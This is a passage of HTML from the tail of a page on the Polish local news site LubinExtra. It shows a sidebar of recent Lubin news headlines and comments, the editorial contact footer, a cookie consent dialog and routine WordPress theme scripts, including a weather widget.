powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/">19 poszukiwanych osób w rękach funkcjonariuszy</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:53:37+01:00" >22 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6974deaae4981
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"broken-clouds-d","today_icon_text":"zachmurzenie du\u017ce","today_temp":[-1.5,29.3],"today_humidity":83,"today_wind_speed":[4.2,2.6],"today_min":[-1.5,29.3],"today_max":[-1.5,29.3],"today_clouds":91,"current_unit":0,"forecast":[{"timestamp":1769266800,"day_name":"sob.","day_temp":[-1,29],"owm_day_index":0},{"timestamp":1769299200,"day_name":"niedz.","day_temp":[1,33],"owm_day_index":3},{"timestamp":1769385600,"day_name":"pon.","day_temp":[3,37],"owm_day_index":11},{"timestamp":1769472000,"day_name":"wt.","day_temp":[1,33],"owm_day_index":19},{"timestamp":1769558400,"day_name":"\u015br.","day_temp":[5,41],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>